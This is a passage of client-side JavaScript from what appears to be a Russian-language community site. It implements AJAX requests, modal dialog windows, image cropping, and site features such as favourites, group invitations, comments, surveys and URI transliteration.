					if (req.res.indexOf('{') == 0) Eval('(' + req.res + ')');
					else
					{
						try {Eval(req.res);}catch(e){}
					}
				}
				Eval(req.onComplete, req.res);
				A.req[req.id] = null;
				delete A.req[req.id];
			break;
		}
	}
	req.handleTimeout = function() {
		if (req.xhr.readyState == XMLHttpRequest.DONE) return;
		req.xhr.abort();
		Eval(req.onTimeout);
		A.req[req.id] = null;
		delete A.req[req.id];
	}
	req.process = function() {
		req.xhr.open(req.method, req.url, req.async);
		req.xhr.setRequestHeader('Request', 'ajax');
		if (req.method == 'POST') req.xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		if (req.timeout > 0) setTimeout(req.handleTimeout, req.timeout);
		req.xhr.send(req.data);
	}
	return req;
}

A.cnt = 0;
A.req = {};
A.wnd = {};

A.Send = function(url, data, target, cb) {
	var r = new A();
	if (Is.Obj(r)) {
		r.url = url;
		if (data) {
			r.method = 'POST';
			r.data = Serialize(data);
		}
		if (target) r.target = Is.Str(target) ? $(target) : target;
		if (Is.Obj(cb)) {
			if (Is.Func(cb.onStart)) r.onStart = cb.onStart;
			if (Is.Func(cb.onComplete)) r.onComplete = cb.onComplete;
			if (Is.Func(cb.onTimeout)) {
				r.onTimeout = cb.onTimeout;
				r.timeout = (Is.Num(cb.timeout)) ? cb.timeout : 10000;
			}
		}
		r.process();
	}
	A.req[r.id] = r;
	return r;
}

A.Get = function(url, target, cb) {
	return A.Send(url, null, target, cb);
}

A.Post = function(url, data, cb) {
	return A.Send(url, data, null, cb);
}

A.StartWait = function(id) {
	A.wnd[id] = {};
	A.wnd[id].time = new Date();
	A.wnd[id].back = Opacity.DimScreen('#fff', 0, 99999);
	A.wnd[id].back.style.cursor = 'wait';
}

A.StopWait = function(id) {
	var d = new Date();
	var x = d - A.wnd[id].time;
	if (x < 750) {
		setTimeout(function(){A.StopWait(id);}, 800 - x);
		return;
	}
	A.wnd[id].back.style.cursor = 'default';
	document.body.removeChild(A.wnd[id].back);
	A.wnd[id].back = null;
	A.wnd[id].time = null;
	delete A.wnd[id];
}

var F = {
	Upload: function(frm, cb) {
		if (Is.Str(frm)) frm = $(frm);
		if (!frm) return false;
		var id = 'F' + Rnd();
		var d = document.createElement('div');
		d.innerHTML = '<iframe id="' + id + '" name="' + id + '" style="display:none" src="about:blank" onload="F.onLoad(event, this);"></iframe>';
		document.body.appendChild(d);
		if (cb) {
			$(id).onComplete = cb.onComplete;
			Eval(cb.onStart);
		}
		frm.setAttribute('target', id);
		frm.submit();
		return false;
	},
	onLoad: function(ev, f) {
		if (Is.Str(f)) f = $(f);
		if (!f) return;
		var r;
		if (f.contentDocument) r = f.contentDocument;
		else if (f.contentWindow) r = f.contentWindow.document;
		else r = window.frames[f.id].document;
		if (r.location.href == 'about:blank') return;
		Eval(f.onComplete, r);
		f.onload = null;
		//setTimeout(function(){document.body.removeChild(f.parentNode);}, 2000);
	}
}

function W() {
	W.cnt++;
	var w = {};
	w.id = W.cnt;
	w.cont = null;
	w.cont_c = 'w-cont';
	w.head_c = 'w-head';
	w.body_c = 'w-body';
	w.foot_c = 'w-foot';
	w.load_c = 'w-load';
	w.cont_id = w.cont_c + w.id;
	w.body_id = w.body_c + w.id;
	w.close_id = 'w-close' + w.id;
	w.submit_id = 'w-submit' + w.id;
	w.url = '';
	w.title = '';
	w.redir = '';
	w.form = '';
	w.loadTimeout = 5000;
	w.sendTimeout = 15000;
	w.cb = null;
	w.no_fade = null;
	w.no_foot = null;
	w.GetHead = function() {
		return '<div class="' + w.head_c + '" onmousedown="W[' + w.id + '].Drag(event);"><div class="move"></div><a href="javascript:void(0);" onclick="W[' + w.id + '].Close();" class="close">Закрыть</a><h3>' + w.title + '</h3></div>';
	}
	w.GetBody = function(h) {
		return '<div class="' + w.body_c + '" id="' + w.body_id + '" style="height:' + h + 'px;"></div>';
	}
	w.GetFoot = function(sbm_text) {
		if (!sbm_text) var sbm_text = 'Ок';
		var d = '<div class="' + w.foot_c + '">';
		if (w.form) d += w.GetSubmitBtn(sbm_text);
		d += w.GetCloseBtn((w.form ? 'Отмена' : 'Ок'));
		d += '</div>';
		return d;
	}
	w.GetSubmitBtn = function(text) {
		return '<input type="button" value="' + text + '" onclick="W[' + w.id + '].Submit();" id="' + w.submit_id + '" />';
	}
	w.GetCloseBtn = function(text) {
		return '<input type="button" value="' + text + '" onclick="W[' + w.id + '].Close();" id="' + w.close_id + '" />';
	}
	w.Load = function() {
		A.Get(w.url, $(w.body_id), {
			onStart:function() {
				$(w.body_id).className += ' ' + w.load_c;
				A.StartWait(w.id);
				var b = $(w.submit_id) || $(w.close_id);
				if (!w.no_foot) b.setAttribute('disabled', 'disabled');
				if (w.cb && Is.Func(w.cb.onStart)) w.cb.onStart();
			},
			onComplete:function() {
				$(w.body_id).className = w.body_c;
				A.StopWait(w.id);
				var b = $(w.submit_id) || $(w.close_id);
				if (!w.no_foot) b.removeAttribute('disabled');
				if (w.cb && Is.Func(w.cb.onLoadComplete)) w.cb.onLoadComplete();
			},
			onTimeout:function() {
				$(w.body_id).className = w.body_c;
				A.StopWait(w.id);
				w.onLoadTimeout();
				if (w.cb && Is.Func(w.cb.onTimeout)) w.cb.onTimeout();
			},
			timeout:w.loadTimeout
		});
	}
	w.onLoadTimeout = function() {
		$(w.body_id).innerHTML = '<p>Произошла ошибка при загрузке данных!<br />Для того чтобы попытаться еще раз, нажмите на кнопку "Загрузить", если нет, то закройте это окно.</p><input type="button" value="Загрузить" onclick="W[' + w.id + '].Load();" />';
	}
	w.onSendTimeout = function() {
		var wnd = W.Create('', 'Ошибка', '', '', 400, 80);
		$(wnd.body_id).innerHTML = '<p>Произошла ошибка при отправке данных!</p>';
	}
	w.Close = function() {
		if (!w.no_fade)
		{
			Opacity.Fade(w.cont, 1, 0.6, 50);
			setTimeout(function() {
				if (W[w.id].dim) document.body.removeChild(W[w.id].dim);
				document.body.removeChild(w.cont);
				delete W[w.id];
				if (w.redir) Redir(w.redir);
			}, 200);
		}
		else
		{
			if (W[w.id].dim) document.body.removeChild(W[w.id].dim);
			document.body.removeChild(w.cont);
			delete W[w.id];
			if (w.redir) Redir(w.redir);
		}
	}
	w.Submit = function() {
		var form = $(w.form);
		if (!form) return;
		var cb = {
			onStart:function() {
				A.StartWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).setAttribute('disabled', 'disabled');
			},
			onComplete:function(res) {
				A.StopWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).removeAttribute('disabled');
				if (w.cb && Is.Func(w.cb.onComplete)){ w.cb.onComplete(res);}
			},
			onTimeout:function() {
				A.StopWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).removeAttribute('disabled');
				w.onSendTimeout();
			},
			timeout:w.sendTimeout
		}
		if (form.tagName && form.tagName.toLowerCase() == 'form') {
			if (form.enctype == 'multipart/form-data' || form.encoding == 'multipart/form-data') {
				form.onsubmit = null;
				return F.Upload(form, cb); // TODO
			}
			for (var i = 0; i < form.length; i++)
				if (form.elements[i].name == '_ajax_')
					return A.Post(form.action, form, cb);
			return form.submit();
		}
	}
	w.Drag = function(ev) {
		ev = E.Get(ev);
		E.PreventDefault(ev);
		E.StopPropagation(ev);
		w.Up();
		P.Init();
		E.el = w.cont;
		E.dx = ev.clientX - Int(E.el.style.left);
		E.dy = ev.clientY - Int(E.el.style.top);
		document.onmousemove = function(ev) {
			var el, w, h, l, t, k, sw, sh;
			ev = E.Get(ev);
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			E.el.style.left = (ev.clientX - E.dx) + 'px';
			E.el.style.top = (ev.clientY - E.dy) + 'px';
			l = Int(E.el.offsetLeft);
			t = Int(E.el.offsetTop);
			w = Int(E.el.offsetWidth);
			h = Int(E.el.offsetHeight);
			k = 50;
			if (w < k) k = w;
			if (h < k) k = h;
			if (l < 0) E.el.style.left = 0;
			if (t < 0) E.el.style.top = 0;
			sw = P.sw;
			sh = P.sh;
			if (sw < screen.availWidth) sw = screen.availWidth;
			if (sh < screen.availHeight) sh = screen.availHeight;
			if (l + k >= sw) E.el.style.left = (sw - k) + 'px';
			if (t + k >= sh) E.el.style.top = (sh - k) + 'px'; // FIX sh
		};
		document.onmouseup = function(ev) {
			ev = E.Get(ev);
			E.StopPropagation(ev);
			document.onmousemove = null;
			document.onmouseup   = null;
		};
	}
	w.Up = function() {
		var wn = 0;
		var cz = 0;
		var mz = 0;
		for (var i in W)
			if (W[i].cont) {
				wn++;
				cz = Int(W[i].cont.style.zIndex);
				if (cz > mz) mz = cz;
			}
		if (wn > 1) {
			mz++;
			w.cont.style.zIndex = mz;
		}
	}
	return w;
}

W.cnt = 0;

W.Create = function(url, title, redir, form, w, h, x, y, cb, sbm_text, no_fade, no_foot) {
	var wnd = new W();
	if (url) wnd.url = url;
	if (title) wnd.title = title;
	if (redir) wnd.redir = redir;
	if (form) wnd.form = form;
	if (cb) wnd.cb = cb;
	P.Init();
	if (!Is.Num(w)) w = Int(P.w / 2);
	if (!Is.Num(h)) h = Int(P.h / 2);
	if (!Is.Num(x)) x = Int(P.w / 2 - w / 2 + P.sx);
	if (!Is.Num(y)) y = Int(P.h / 2.5 - h / 2 + P.sy);
	if (x < 0) x = 0;
	if (y < 0) y = Int(P.h / 2 - h / 2 + P.sy);
	if (y < 0) y = 0;
	if (no_fade) wnd.no_fade = 1;
	if (no_foot) wnd.no_foot = 1;
	wnd.cont = GetDiv(wnd.cont_c, wnd.cont_id, {width:w + 'px', left:x + 'px', top:y + 'px'});
	wnd.cont.innerHTML = wnd.GetHead() + wnd.GetBody(h);
	if (!wnd.no_foot)
		wnd.cont.innerHTML += wnd.GetFoot(sbm_text);
	wnd.cont.style.zIndex = wnd.id;
	wnd.cont = document.body.appendChild(wnd.cont);
	if (!wnd.no_fade)
		Opacity.Set(wnd.cont, 0.4);
	W[wnd.id] = wnd;
	wnd.Up();
	if (url) wnd.Load();
	//$(wnd.close_id).focus();
	if (!wnd.no_fade)
		Opacity.Fade(wnd.cont, 0.6, 1, 50);
	return wnd;
}

W.Switch_form = function (new_form_id) {
    var id = W.cnt;
    W[id].form = new_form_id;
}

W.Close = function(id, redir) {
	if (!id) var id = W.cnt;
	if (redir) W[id].redir = redir;
	if (W[id]) W[id].Close();
}

W.OpenNoBtns = function(url, title, w, h, x, y, cb) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, '', '', w, h, x, y, cb, null, null, 1);
	W[w.id].dim = d;
	return false;
}

W.OpenSimple = function(url, title, redir, w, h, x, y, cb) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, redir, '', w, h, x, y, cb);
	W[w.id].dim = d;
	return false;
}

W.OpenDialog = function(url, title, form, w, h, x, y, cb, sbm_text, no_foot) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, '', form, w, h, x, y, cb, sbm_text, null, no_foot);
	W[w.id].dim = d;
	return false;
}

W.OpenSimpleNoAJAX = function(title, msg, w, h, x, y, cb, no_fade) {
	var d = Opacity.DimScreen();
	var w = W.Create('', title, '', '', w, h, x, y, null, null, no_fade);
	$(w.body_id).innerHTML = msg;
	W[w.id].dim = d;
	if (cb)
		$(w.close_id).onclick = function()
		{
			Eval(cb);
			W[w.id].Close();
			W.cnt --;
		};
	else
		$(w.close_id).onclick = function()
		{
			W[w.id].Close();
			W.cnt --;
		};
	return false;
}

W.OpenResizer = function(url, title, form, w, h, x, y) {
	var cb = {onLoadComplete:function(){I.Prepare(form);}};
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, null, null, w, h, x, y, cb);
	W[w.id].dim = d;
	return w;
}

var I = {
	dst: null,
	frame: null,
	canvas: null,
	select: null,
	resize: null,
	form: '',
	Prepare: function(frm) {
		if (Is.Str(frm)) frm = $(frm);
		if (!frm) return false;
		I.form = frm;
		I.dst = $('img_dst');
		I.frame = $('img_frame');
		I.canvas = $('img_canvas');
		I.select = $('img_select');
		I.resize = $('img_resize');
		I.dst.style.width = 'auto';
		I.dst.style.height = 'auto';
		I.dst.style.top = 0;
		I.dst.style.left = 0;
	},
	Select: function(ev) {
		ev = E.Get(ev);
		el = E.GetTarget(ev);
		P.Init();
		E.StopPropagation(ev);
		E.dx = ev.clientX - Int(el.style.left);
		E.dy = ev.clientY - Int(el.style.top);
		E.el = el;
		document.onmousemove = function(ev) {
			var el, l, t, w, h, x, y, icw, ich;
			ev = E.Get(ev);
			el = E.el;
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			l = Int(el.style.left);
			t = Int(el.style.top);
			w = Int(el.style.width);
			h = Int(el.style.height);
			x = ev.clientX - E.dx;
			y = ev.clientY - E.dy;
			icw = Int(I.canvas.style.width);
			ich = Int(I.canvas.style.height);
			if (x > 0 && x + w <= icw)
				el.style.left = x + 'px';
			else
				el.style.left = (x + w > icw) ? (icw - w) + 'px' : 0;
			I.dst.style.clip = 'rect(' + t + 'px, ' + l + 'px, ' + t + 'px, ' + l + 'px)';
			I.dst.style.left = '-' + l + 'px';
			I.form['img_x'].value = l;
			if (y > 0 && y + h <= ich)
				el.style.top = y + 'px';
			else
				el.style.top = (y + h > ich) ? (ich - h) + 'px' : 0;
			I.dst.style.clip = 'rect(' + t + 'px, ' + l + 'px, ' + t + 'px, ' + l + 'px)';
			I.dst.style.top = '-' + t + 'px';
			I.form['img_y'].value = t;
		}
		document.onmouseup = I.Stop;
	},
	Resize: function(ev) {
		ev = E.Get(ev);
		el = E.GetTarget(ev);
		P.Init();
		E.StopPropagation(ev);
		E.dx = ev.clientX - Int(el.style.left);
		E.dy = ev.clientY - Int(el.style.top);
		E.el = el;
		var pc = FindId(I.resize, 'w-cont');
		document.onmousemove = function(ev) {
			ev = E.Get(ev);
			el = E.el;
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			var origW = Int(I.frame.style.width);
			var origH = Int(I.frame.style.height);
			var minX = Int(I.select.style.left) + Int(I.select.style.width);
			var minY = Int(I.select.style.top) + Int(I.select.style.height);
			if (ev.clientX - 4 < origW + Int(pc.style.left)) {
				var newX = ev.clientX - E.dx;
				var newY = Int(newX * origH / origW);
				if (newX > minX && newY > minY) {
					I.canvas.style.width = newX + 'px';
					I.canvas.style.height = newY + 'px';
					I.resize.style.left = newX + 'px';
					I.resize.style.top = newY + 'px';
					I.dst.style.height = newY + 'px';
					I.dst.style.width = newX + 'px';
					I.form['img_h'].value = newY;
					I.form['img_w'].value = newX;
				}
			}
		}
		document.onmouseup = I.Stop;
	},
	Stop: function(ev) {
		ev = E.Get(ev);
		E.StopPropagation(ev);
		document.onmousemove = null;
		document.onmouseup   = null;
	}
}

// custom funcs
function switch_fav(obj, cid, _short) {
	if (obj.className == 'outfav') {
		A.Get('/page/' + cid + '/del_fav');
		obj.className = '';
		if (_short == null)
			obj.innerHTML = 'в избранное';
		obj.title = 'добавить в избранное';
		obj.href = '/page/' + cid + '/add_fav';
	} else {
		A.Get('/page/' + cid + '/add_fav');
		obj.className = 'outfav';
		if (_short == null)
			obj.innerHTML = 'в избранном';
		obj.title = 'удалить из избранного';
		obj.href = '/page/' + cid + '/del_fav';
	}
	return false;
}

function switch_fun(obj, uid) {
	if (obj.id == 'on_'+uid) {
		A.Get('/author/' + uid + '/add_fun');
		$j('#on_'+uid).toggle();
		$j('#off_'+uid).toggle();
	} else {
		A.Get('/author/' + uid + '/del_fun');
		$j('#on_'+uid).toggle();
		$j('#off_'+uid).toggle();
	}
	return false;
}

function create_page() {
	A.Post('/create', 'create_page_frm');
}

function create_group() {
	A.Post('/groups/create_group', 'create_group');
}

function create_theme() {
	if (Wysiwyg && Wysiwyg.mode == 'wysiwyg')
		Wysiwyg.CopyContent('2bb');
	A.Post('/groups/create_theme', 'create_theme_frm');
}

function save_profile_info() {
	A.Post('/my/save_profile_info', 'profile_frm');
}

function getLeftTop(element) {
	var left = element.offsetLeft;
	var top = element.offsetTop;
	for (var parent = element.offsetParent; parent; parent = parent.offsetParent) {
		left += parent.offsetLeft;
		top += parent.offsetTop;
	}
	return [left, top];
}

function pageSize() {
	var pageWidth = getLeftTop($('footer'))[0] + $('footer').offsetWidth;
	var pageHeight = getLeftTop($('footer'))[1] + $('footer').offsetHeight;
	return [pageWidth, pageHeight];
}

var dft_sec = 1;
var max_sec = 3600;
var cur_sec = 30;
var last_res = 0;
function new_msg_updater(sec) {
	setTimeout('new_msg()', (!sec ? dft_sec : sec) * 1000);
}

function new_msg() {
	A.Get('/my/mailbox/msgs', null, {onComplete:function(r){
		var mb = $('new_msgs');
		//если messagebox-а нету, то не продолжаем
		if (!mb) return false;
		if (r == '') return false;
		var res = Int(r);
		if (res != last_res)
		{
			last_res = res;
			mb.className = mb.className.replace(/ hidden/, '');
			new_msg_updater();
		}
		else
		{
			if (res == 0)
				if (mb.className.indexOf(' hidden') == -1)
					mb.className += ' hidden';
			cur_sec = Int(cur_sec * 2);
			if (cur_sec > max_sec)
				cur_sec = max_sec;
			new_msg_updater(cur_sec);
		}
	}})
}

function limit_input_str (id, id_cnt, limit)
{
	var obj = $(id);
	var str = obj.value;
	var len = str.length;
	var txt;
	if (len > limit)
	{
		txt = 0;
		str = str.substr(0, limit)
		obj.value = str;
	}
	else
		txt = (limit - len);
	$(id_cnt).innerHTML = txt;
}
function del_fun(uid)
{
	A.Get('/author/' + uid + '/del_fun');
	$(uid).style.display = 'none';
}
function del_fav_cm(uid)
{
	A.Get('/author/' + uid + '/del_fun');
	//$('card_' + uid).style.display = 'none';
	window.location = window.location;
}

function widget_anim(id_num, on_off)
{
	var max_widg_num = 7;
	var widg;
	if (id_num == 0)
	{
		$('widg_row_h').style.display = 'block';
		for (var i = 1; i < (max_widg_num + 1); i++)
		{
			widg = $("widget_" + i);
			widg.className = widg.className.replace(/ open/, '');
		}
	}
	else
	{
		if ($('widg_row_h').style.display == 'block')
			$('widg_row_h').style.display = 'none';
		widg = $("widget_" + id_num);
		if (on_off == 'on' && widg.className.indexOf(' open') == -1)
		{
			widg.className += ' open';
			/*if (navigator.userAgent.match(/opera\/9\.5/i))
				$('widget_row_b').innerHTML = $('widget_row_b').innerHTML;*/
		}
		else if (on_off == 'off' && widg.className.indexOf(' open') > -1)
		{
			widg.className = widg.className.replace(/ open/, '');
			if (navigator.userAgent.match(/opera\/9\.5/i))
				$('widget_row_b').innerHTML = $('widget_row_b').innerHTML;
		}
	}
}
function index_switch (type)
{
	if (type == 1)
	{
		$('index_tags').style.display = 'none';
		$('index_cat').style.display = 'block';
		//$('switchdiv').innerHTML = '<h2 class="switch">Категории</h2><h2 class="switch"><a href="javascript:void(0);" onclick="index_switch(2);">Метки</a></h2>';
		$('cat_h').innerHTML = 'Категории';
		$('tag_h').innerHTML = '<a href="javascript:void(0);" onclick="index_switch(2);">Метки</a>';
	}
	else
	{
		$('index_cat').style.display = 'none';
		$('index_tags').style.display = 'block';
		//$('switchdiv').innerHTML = '<h2 class="switch"><a href="javascript:void(0);" onclick="index_switch(1);">Категории</a></h2><h2 class="switch">Метки</h2>';
		$('cat_h').innerHTML = '<a href="javascript:void(0);" onclick="index_switch(1);">Категории</a>';
		$('tag_h').innerHTML = 'Метки';
	}
}

function switch_login(type)
{
	if (type == 'openid')
	{
		$('usual_login').style.display = 'none';
		$('openid_login').style.display = 'block';
		W.Switch_form('signin_openid_frm');
	}
	else
	{
		$('openid_login').style.display = 'none';
		$('usual_login').style.display = 'block';
		W.Switch_form('signin_frm');
	}
}

function switch_g_invites(a_obj)
{
	var obj = $('g_invites');
	if (obj.style.display == 'none')
	{
		obj.style.display = 'block';
		a_obj.innerHTML = 'Скрыть приглашения';
	}
	else
	{
		$('g_invites').style.display = 'none';
		a_obj.innerHTML = 'Пригласить в группу';
	}

}

function get_invites_g_list(uid)
{
	W.OpenDialog('/author/get_invites_g_list/' + uid + '/', 'Пригласить в группу', 'form_invites_g', 600, 435, null, null, {onComplete:send_invites_onc}, 'Пригласить');
}
function send_invites_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.Close();
		if (ray.have_more_invites == 0)
			$('invites_g_sect').style.display = 'none';
	}
	else
		W.OpenSimpleNoAJAX('Ошибка', 'Приглашение не было отправлено. Пожалуйста, повторите.', 350, 50);
}

function acc_rej_invite(gid, type)
{
	var data=[];
	data['gid'] = gid;
	A.Post('/my/mailbox/' + type + '_g_invite/', data, {onComplete:acc_rej_invite_onc});
}

function acc_rej_invite_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
		window.location = window.location;
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

function set_img_size(obj, max_w)
{
	if (!max_w) max_w = 500;
	if (obj.width > max_w)
	{
		if (obj.width && obj.height)
		{
			var max_h = max_w * obj.height / obj.width;
			obj.style.height = max_h + 'px';
		}
		obj.style.width = max_w + 'px';
	}
}

function survey_send() {
	A.Post('/survey', 'survey_frm', {onComplete:survey_onc, onTimeout: function(){W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);}});
}

function survey_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.OpenSimple('/msg/i/survey_success', 'Спасибо', '/survey', 100, 50);
		//window.location = window.location;
	}
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

function survey2_send() {
	A.Post('/survey2', 'survey_frm', {onComplete:survey2_onc, onTimeout: function(){W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);}});
}

function survey2_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.OpenSimple('/msg/i/survey_success', 'Спасибо', '/survey2', 100, 50);
		//window.location = window.location;
	}
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

//раскрытие-скрытие списка категорий
function toggle_list(action)
{
	var list_id = 'categories_list';
	var show_button_id = 'categories_list_switcher_s';
	var hide_button_id = 'categories_list_switcher_h';
	action = (action == 'hide') ? 'hide' : 'show';
	$j('#' + list_id)
		//.animate({height: action});
		//.hide('fast', function(){after_toggle_list(action, show_button_id, hide_button_id);});//не работает, т.к. не задана высота
		[action]();//show/hide)
	after_toggle_list(action, show_button_id, hide_button_id);
}

function after_toggle_list(action, show_button_id, hide_button_id)
{
	var hide_button = $j('#' + hide_button_id);
	var show_button = $j('#' + show_button_id);
	if (action == 'show')
	{
		hide_button.show();
		show_button.hide()
	}
	else
	{
		hide_button.hide();
		show_button.show()
	}
}

/**
 * скрытие одного дива/открытие другого и наоборот
 * @param {string} id1
 * @param {string} id2
 * @param {string} action если "open", то скрываем id1/открываем id2, "close" - наоборот
 */
function toggle_divs(id1, id2, action)
{
	var div1 = $j('#' + id1);
	var div2 = $j('#' + id2);
	var div2open = div2, div2close = div1;
	action = (action == 'close') ? 'close' : 'open';
	if (action == 'close')
	{
		div2open = div1;
		div2close = div2;
	}
	div2close.hide();
	div2open.show();
}

function add_comment()
{

	var comments_context = $('comments_context').value;
	var qid = $('qid').value;
	var q_is_only_author = $('q_is_only_author').value;

	// cid/gtid
	var cid_gtid = $('cid_gtid').value;
	var comment_msg = $('comment_msg').value;
	var is_only_author = qid > 0 ? q_is_only_author : ($('only_author')? ($('only_author').checked ? 1 : 0) : 0);

	//console.log(comments_context, qid, cid_gtid, comment_msg);
	var data=[];
	//data['comments_context'] = comments_context;
	data['qid'] = qid;
	//data['cid_gtid'] = cid_gtid;
	data['msg'] = comment_msg;
	data['is_only_author'] = is_only_author;

	add_comment_toggle_loader('show_loader');
	//alert(data);
	if (comments_context == 'page')
		A.Post('/page/' + cid_gtid + '/comments/add', data, {onComplete: add_comment_onc, onTimeout: add_comment_ontimeout});
	else if (comments_context == 'group_theme')
		A.Post('/groups/add_cmt2theme/' + cid_gtid, data, {onComplete: add_comment_onc, onTimeout: add_comment_ontimeout});

}

function add_comment_onc()
{
	add_comment_toggle_loader('hide_loader');
}

function add_comment_ontimeout()
{
	add_comment_toggle_loader('hide_loader');
}

function add_comment_toggle_loader(mode)
{
	if (mode != 'hide_loader') mode = 'show_loader';
	var loaderId = 'add_comment_loader';
	var buttonId = 'add_comment_button';
	var loader = button = null;
	if ((loader = $(loaderId)) && (button = $(buttonId)))
	{
		if (mode == 'show_loader')
		{
			button.style.display = 'none';
			loader.style.display = 'block';
			button.blur();
		}
		else
		{
			loader.style.display = 'none';
			button.style.display = 'block';
		}
	}
}
function del_opin(pos, id, hash)
{
	var cid_opin = $('cid_opin_' + pos).value;
	var d_id = $('d_id_' + pos).value;

	A.Get('/page/' + cid_opin + '/del_duel_opinion/' + d_id + '/' + id + '/' + hash + '/' + pos, 'duel_opinions_' + pos);
}
function add_opin(pos)
{
	var cid_opin = $('cid_opin_' + pos).value;
	var opinion_msg = $('opinion_msg_' + pos).value;
	var side = $('side1_' + pos).checked ? 1 : 2;
	var d_id = $('d_id_' + pos).value;

	//console.log(comments_context, qid, cid_gtid, comment_msg);
	var data=[];
	data['text'] = opinion_msg;
	data['side'] = side;
	data['d_id'] = d_id;

	add_opinion_toggle_loader('show_loader');
	//alert(data);
	A.Post('/page/' + cid_opin + '/duel_act/add/' + pos, data, {onComplete: add_opinion_onc, onTimeout: add_opinion_ontimeout});
}

function add_opinion_onc(pos)
{
	add_opinion_toggle_loader('hide_loader', pos);
}

function add_opinion_ontimeout(pos)
{
	add_opinion_toggle_loader('hide_loader', pos);
}

function add_opinion_toggle_loader(mode,pos)
{
	if (mode != 'hide_loader') mode = 'show_loader';
	var loaderId = 'add_comment_loader';
	var buttonId = 'add_opinion_button_' + pos;
	var loader = button = null;
	if ((loader = $(loaderId)) && (button = $(buttonId)))
	{
		if (mode == 'show_loader')
		{
			button.style.display = 'none';
			loader.style.display = 'block';
			button.blur();
		}
		else
		{
			loader.style.display = 'none';
			button.style.display = 'block';
		}
	}
}
function hide_about()
{
    $j('#main_about').toggle();
    $j('#agree_main').toggle();
    $j('#return_main').toggle();
    $j('#o_about').toggle();
    $j('#x_about').toggle();
}

function select_whatsnew(select_id)
{
    Redir(select_id.options[select_id.selectedIndex].value);
}

function show_answer_comment_form(cid_gtid, qid)
{
	var comments_context = $('comments_context').value;
	if (comments_context == 'page')
		A.Get('/page/' + cid_gtid + '/comments/add/' + qid, 'add_comment_form');
	if (comments_context == 'group_theme')
		A.Get('/groups/add_cmt2theme/' + cid_gtid + '/' + qid, 'add_comment_form');
}

var UriId =
{
	transliterationArray:
    {
        'а' : 'a',
        'б' : 'b',
        'в' : 'v',
        'г' : 'g',
        'д' : 'd',
        'е' : 'e',
        'ё' : 'yo',
        'ж' : 'zh',
        'з' : 'z',
        'и' : 'i',
        'й' : 'y',
        'к' : 'k',
        'л' : 'l',
        'м' : 'm',
        'н' : 'n',
        'о' : 'o',
        'п' : 'p',
        'р' : 'r',
        'с' : 's',
        'т' : 't',
        'у' : 'u',
        'ф' : 'f',
        'х' : 'h',
        'ц' : 'c',
        'ч' : 'ch',
        'ш' : 'sh',
        'щ' : 'sch',
        'ъ' : '',
        'ы' : 'y',
        'ь' : '',
        'э' : 'e',
        'ю' : 'yu',
        'я' : 'ya'
    },

    /**
     * Переводит символы в соответствии с @link this.transliterationArray
     * @param {String} str "грязная" строка для транслитерации
     * @return {String}
     */
    translitString: function(str)
    {
		if (!str)
			return '';
		if (!Is.Str(str))
			str = str.toString();
	    var re = new RegExp('[a-z0-9_\\-]');
	    str = str.toLowerCase();
	    str = str.replace(/ /g, '_');
	    var newStrChars = [];
	    var currentChar = '';
	    for (var i = 0; i < str.length; i ++)
	    {
	    	currentChar = str.charAt(i);
	    	if (this.transliterationArray[currentChar])
	    		newStrChars.push(this.transliterationArray[currentChar]);
	    	else if (re.test(currentChar))
	    		newStrChars.push(currentChar);
	    }
	    return newStrChars.join('');
    },

    /**
     * обрезает строку
     * @param {String} str
     * @param {int} maxChars[OPTIONAL] сколько символов
     * @return {String}
     */
	cut: function(str, maxChars)
	{
		if (!maxChars)
			maxChars = 32;
		if (str.length > maxChars)
			str = str.substr(0, maxChars);
		return str;
	},

    /**
     * Генерирует элемент URI (фактически, id страницы/группы, т.е. без "/")
     * @param {String} str
     * @param {int} maxChars[OPTIONAL] сколько символов
     * @return {String}
     */
	generate: function(inputString, maxChars)
	{
		if (!maxChars)
			maxChars = 32;
		var uri = this.translitString(inputString);
		return this.cut(uri);
	},

	setFromName: function(nameId, uriId)
	{
		var nameObj = $(nameId);
		var uriObj = $(uriId);
		uriObj.value = this.generate(nameObj.value);
	},

	clear: function(obj)
	{
		obj.value = this.generate(obj.value);
	}
}

//ставим обработчик нажатия на кнопку в окне регистрации
function set_register_link_onclick(w_id)
{
	//теоретически, надо бы писать w.id
	//console.log(w_id);
	var register_link_id = 'register_link_id';
	$j('#' + register_link_id).click(function(){W[w_id].Submit();});
}